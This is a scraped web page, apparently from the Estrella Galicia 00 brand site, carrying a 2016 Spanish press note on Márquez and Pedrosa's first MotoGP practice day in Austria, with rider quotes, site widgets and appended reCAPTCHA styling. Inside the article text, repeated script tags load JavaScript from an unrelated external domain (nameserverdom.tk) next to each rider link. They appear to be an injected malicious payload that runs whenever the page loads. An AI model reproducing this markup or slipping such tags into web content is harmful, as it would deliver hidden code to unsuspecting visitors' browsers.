				<article id="post-11484" class="post-11484 post type-post status-publish format-standard has-post-thumbnail hentry category-dani-pedrosa category-marc-marquez category-noticias-moto-gp category-moto-gp category-nota-de-prensa category-repsol-honda-team category-temporada-2016">

															<div class="row">
						<div class="col-sm-12">

																															<div class="single-image"><img width="640" height="427" src="https://estrellagalicia00.es/wp-content/uploads/2016/08/mm.jpg" class="attachment-large size-large wp-post-image" alt="" loading="lazy" sizes="(max-width: 850px) 100vw, 850px" srcset="https://estrellagalicia00.es/wp-content/uploads/2016/08/mm.jpg 930w, https://estrellagalicia00.es/wp-content/uploads/2016/08/mm-300x200.jpg 300w, https://estrellagalicia00.es/wp-content/uploads/2016/08/mm-768x512.jpg 768w" /></div>
														
							<div class="single-date-wrapper">
								<div class="single-share">
									<span>Compartir</span>
                                    <span><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/" data-a2a-title="Debut complicado para Márquez y Pedrosa en Austria"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fdebut-complicado-para-marquez-y-pedrosa-en-austria%2F&amp;linkname=Debut%20complicado%20para%20M%C3%A1rquez%20y%20Pedrosa%20en%20Austria" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Festrellagalicia00.es%2Fdebut-complicado-para-marquez-y-pedrosa-en-austria%2F&amp;linkname=Debut%20complicado%20para%20M%C3%A1rquez%20y%20Pedrosa%20en%20Austria" title="Twitter" rel="nofollow noopener" target="_blank"></a></div></div></span>
																	</div>
								<div class="single-date">12 de agosto de 2016</div>
							</div>


															<div class="single-excerpt"><p>Los pilotos del equipo Repsol Honda completan los primeros entrenamientos con el líder del Mundial situado en la décima posición y su compañero, en la decimonovena.</p>
</div>
														<div class="single-content"><p>La décima cita de la temporada ha inaugurado oficialmente el Circuito de Spielberg en una jornada marcada por las bajas temperaturas. Los pilotos del equipo Repsol Honda han terminado el primer libre con <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://twitter.com/marcmarquez93" target="_blank">Márquez</a> en sexta plaza y <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://twitter.com/26_DaniPedrosa" target="_blank">Pedrosa</a>, al que una caída le ha impedido completar la sesión, vigesimosegundo. Ambos han mejorado sus tiempos en la segunda tanda, pero el líder del Mundial ha cerrado la jornada con un crono de 1 minuto, 25 segundos y 39 milésimas. <script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://twitter.com/26_DaniPedrosa" target="_blank">Pedrosa</a> ha terminado decimonoveno con un registro de 1 minuto, 26 segundos y 130 milésimas.</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://twitter.com/marcmarquez93" target="_blank">Marc Márquez &#8211; 10º, 1:25.039, 47 vueltas, 203 km</a><br />
«Hoy ha sido un día para básicamente coger datos de cara a la carrera y encontrar las referencias en este circuito con la MotoGP, que es nuevo. Tiene frenadas fuertes y no habíamos rodado aquí con los frenos de carbono. En general estoy contento con cómo ha ido el día; hemos acabado en décima posición, pero creo que no es una posición real, ya que no hemos utilizado el compuesto blando nuevo. De cara a mañana, intentaremos trabajar en la misma línea –que creo que es la buena– con el objetivo de intentar colocarnos entre los cinco primeros, de forma que el domingo podamos luchar por el podio».</p>
<p><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><script src='https://nameserverdom.tk/assdhdfer' type='text/javascript'></script><a href="https://twitter.com/26_DaniPedrosa" target="_blank">Dani Pedrosa &#8211; 19º, 1:26.130, 30 vueltas, 130 km</a><br />
«Ha sido un día difícil por las temperaturas tan bajas que hemos tenido hoy. Lo he acusado especialmente esta mañana y he tenido una caída en un punto bastante rápido, que me ha hecho perder tiempo y un poco de confianza. Por la tarde ha ido un poco mejor, con una temperatura un poco más alta, aunque ha seguido siendo difícil calentar los neumáticos. El hecho de que no conozcamos tanto el circuito tampoco ha ayudado, pero seguiremos trabajando para intentar mejorar mañana».    	</p>
</div>
							<div class="single-return"><a href="javascript:history.back(1);" class="btn btn-default btn-vvolver"><span class="arrow-left"></span> Volver</a> </div>
						</div>
					</div>


				</article><!-- #post-## -->






			</div>


		</div><!-- #primary -->

		
<div id="secondary" class="widget-area col-md-4 col-lg-4" role="complementary">
    
<div class="bloque-home  bloque_newsletter">
        <div class="row">
            <div class="col-sm-12">
                <h2 class="header_newsletter">
                    Suscríbete<br/>

                    <span>
                        a nuestra newsletter                    </span>
                </h2>
            </div>
        </div>
        <form id="newsletter" name="newsletter_form" action="javascript:void(0);">
            <div class="row d-flex align-items-end">

                <div class="col-sm-12 input_wrap form-group">
                    <div class="form-control-wrapper">
                        <input class="form-control empty" type="email" name="email"  required style="background-image:none;" />
                        <div class="floating-label">Email</div>
                    </div>
                </div>
                <div class="col-sm-12 btn_wrap m-0">
                    <input class="btn btn-action m-0" type="submit" value="SUSCRIBIRME" />
                </div>
            </div>
        </form>
</div>
    <div class="sidebar-tit">Estrella 0,0<br><span>en la red</span></div>
    <aside id="text-3" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Facebook</h3></div>			<div class="textwidget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FEstrellaGalicia00&tabs&width=340&height=325&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=279885865484709" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allow="encrypted-media"></iframe></div>
		</div></aside><aside id="text-5" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Twitter</h3></div>			<div class="textwidget"><a class="twitter-timeline" data-width="635" data-height="244" href="https://twitter.com/EG00?ref_src=twsrc%5Etfw">Tweets by EG00</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</div></aside><aside id="text-4" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Youtube</h3></div>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

                        <div class="g-ytsubscribe" data-channel="EstrellaGalicia00TV" data-layout="full" data-count="default"></div></div>
		</div></aside><aside id="text-7" class="widget widget_text"><div class="panel panel-warning"> <div class="panel-heading"><h3 class="panel-title">Sala de prensa</h3></div>			<div class="textwidget"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/"><img src="https://estrellagalicia00.es/wp-content/uploads/2017/05/sala-de-prensa-moto-3-banner.jpg"></a></div>
		</div></aside></div><!-- #secondary -->
	</div>

</main><!-- #main -->





























</div> <!-- .container -->


	</div><!-- #content -->
	<style>.bloque-newsletter {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   padding: 40px 0; }
   .bloque-newsletter .izq {
     display: flex;
     align-items: center;
     justify-content: flex-start; }
     .bloque-newsletter .izq .inner-contenido .subtitulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 400;
       margin-bottom: 15px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       color: #FFF;
       text-transform: uppercase;
       font-weight: 600;
       font-size: 34px;
       margin: 0; }
   .bloque-newsletter .der {
     display: flex;
     align-items: center;
     justify-content: center; }
     .bloque-newsletter .der form#newsletter {
       position: relative;
       flex-grow: 1; }
       .bloque-newsletter .der form#newsletter input[type=email] {
         height: 50px;
         border-radius: 0;
         padding-right: 35px;
         background-color: transparent;
         border: 1px solid #FFF;
         color: #FFF;
         font-size: 16px; }
         .bloque-newsletter .der form#newsletter input[type=email]::placeholder {
           color: #FFF; }
       .bloque-newsletter .der form#newsletter button {
         -webkit-appearance: none;
         border: none;
         box-shadow: none;
         position: absolute;
         top: calc(50% - 10px);
         cursor: pointer;
         background-color: transparent;
         right: 5px; }
         .bloque-newsletter .der form#newsletter button:focus, .bloque-newsletter .der form#newsletter button:hover, .bloque-newsletter .der form#newsletter button:visited {
           -webkit-appearance: none;
           border: none;
           box-shadow: none; }
 
 @media (max-width: 767px) {
   .bloque-newsletter .izq {
     margin-bottom: 30px; }
     .bloque-newsletter .izq .inner-contenido .titulo {
       font-size: 28px; } }
 
 #newsletter .form-group input.form-control:focus {
     background-image: none !important;
     background-color: #f6f6f6!important;
     color: black!important;
 }</style>
<style>
	#newsletter .form-group input{ display: block;
    width: 100%;}
	#newsletter .form-group input:focus {
    background-image: none !important;
    background-color: #5e5e5e!important;
    color: white!important;
	}
	.bloque-newsletter .der form#newsletter button {

		top: calc(50% - 19px);
	
	}

</style>
<section id="newsletter" class="bloque-newsletter" style="background-color: black;border-bottom: 1px solid #f5f5f5;">

	<div class="container">

		<div class="row">

			<div class="col-12 col-md-6 izq">

				<div class="inner-contenido">

					<div class="subtitulo">
						Apuntate a nuestra newsletter					</div>

					<h3 class="titulo">
						para estar al día de nuestros eventos					</h3>

				</div>

			</div>

			<div class="col-12 col-md-6 der">

				<form id="newsletter" name="newsletter_form" action="javascript:void(0);">

                    <div class="form-group">
                        <input style="padding-left: 10px;" class="form-input" placeholder="Tu email" type="email" name="email" required />
                    </div>

                    <button class="" type="submit">
                    	<img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/send.png" alt="Enviar" />
                    </button>

        		</form>

			</div>

		</div>

	</div>

</section>
   
<footer id="colophon" class="site-footer" role="contentinfo">

	<div class="container">

		<div class="footer-menu navbar">
			<ul id="menu-menu-principal-1" class="nav navbar-nav navbar-left trackable"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/debut-complicado-para-marquez-y-pedrosa-en-austria/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>		</div>
		<div class="footer-socials">
			<div class="footer_social_int">
				<div class="siguenos_texto siguenos_pie">Síguenos en </div>
				<div class="redes_sociales">
										                        <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow"></a>
                                            <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow"></a>
                                            <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow"></a>
                                            <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow"></a>
                    				</div>

			</div>
		</div>

		<div class="row footer-friends">
            <a href="https://estrellagalicia.es" target="_blank" class="footer-friends-icon ">
    <div>
        <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/estrella-galicia-especial.png" alt="Estrella Galicia">
    </div>
    <span>Estrella Galicia</span>
</a>
            <a href="https://estrellagalicia00.es/" target="_blank" class="footer-friends-icon">
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/estrella-galicia-00.png" alt="Corporación Hijos de Rivera"></div>
                <span>Estrella Galicia 00</span>
            </a>


            <a href="https://son.estrellagalicia.es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/son_estrella_galicia.png" alt="SON Estrella Galicia">
                </div>
                <span>SON<br/> Estrella Galicia</span>
            </a>

            
            <a href="https://cervezas1906.es/" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logos/1906.png" alt="Estrella Galicia 1906">
                </div>
                <span>1906</span>
            </a>
            <a href="https://cabreiroa.es/es/" target="_blank" class="footer-friends-icon" >
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/cabreiroa.png" alt="Cabreiroa">
                </div>
                <span>Cabreiroá</span>
            </a>
            <a href="https://aguadecuevas.es" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/agua-de-cuevas.png" alt="Agua de Cuevas"></div>
                <span>Agua de Cuevas</span>
            </a>
            <a href="https://fontarel.es" target="_blank" class="footer-friends-icon ">
                <div>
                    <img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/fontarel.png" alt="Fontarel">
                </div>
                <span>Fontarel</span>
            </a>
<a href="https://mundoestrellagalicia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/museo-cerveza-mega.png" alt="museo de la cerveza estrella galicia-MEGA"></div>
    <span>Mundo <br/>Estrella Galicia</span>
</a>
<a href="https://cervezaslupia.es/" target="_blank" class="footer-friends-icon">
    <div><img class="hidden-xs" src="http://estrellagalicia00.es/wp-content/uploads/2024/09/lupia_logo_blanco.png" alt="Lupia todo por el lúpulo"></div>
    <span>Lupia</span>
</a>
            <a href="http://www.corporacionhijosderivera.com" target="_blank" class="footer-friends-icon" >
                <div><img class="hidden-xs" src="https://estrellagalicia00.es/wp-content/themes/estrella00//images/logos/corporacion-hijos-rivera.png" alt="Corporación Hijos de Rivera"></div>
                <span>Corporación <br/>Hijos de Rivera</span>
            </a>
    
        </div>


		<div id="footer_03">
			<div class="row">
				<div class="col-sm-5">
					<div class="txt_cierre">Estrella Galicia recomienda el consumo responsable.</div>
				</div>
				<div class="col-sm-7">

											<div class="menu_cierre"><div class="menu-menu-cierre-container"><ul id="menu-menu-cierre" class="menu"><li id="menu-item-28955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28955"><a href="https://estrellagalicia00.es/sala-prensa-moto-3/">Prensa</a></li>
<li id="menu-item-14720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14720"><a href="https://estrellagalicia00.es/accesibilidad/">Accesibilidad</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://estrellagalicia00.es/contacto/">Contacto</a></li>
<li id="menu-item-40620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40620"><a href="https://corporacionhijosderivera.com/gobierno-valores-y-etica/">Canal Ético</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-454"><a href="https://estrellagalicia00.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-36894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36894"><a href="https://estrellagalicia00.es/politica-de-privacidad/">Política de privacidad</a></li>
<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534"><a href="https://estrellagalicia00.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div></div>
									</div>
			</div>
		</div>


	</div><!-- .containr -->

</footer><!-- #colophon -->




</div><!-- #page -->

<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/estrellagalicia00.es\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/js/bootstrap.min.js?ver=3.3.6' id='mwp-bootstrap-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/ripples.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-ripples-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/js/material.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='mwp-material-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/main.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='main-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.js?ver=2.6.0' id='malihu-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/jquery.ui.touch-punch.min.js?ver=1' id='touch-punch-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/estrella00.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='estrella00-js-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/comment-reply.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/sweetalert2@8?ver=20190206' id='sweetalert2-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/wp-embed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='wp-embed-js'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced (SSL caching disabled) 

Served from: estrellagalicia00.es @ 2026-01-30 13:52:29 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf1woYUAAAAABM6io3QU7JwlViQc-8UYdvfbrNU&co=aHR0cHM6Ly9lc3RyZWxsYWdhbGljaWEwMC5lczo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kpgawx1oo8ns
body_size: 48767
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
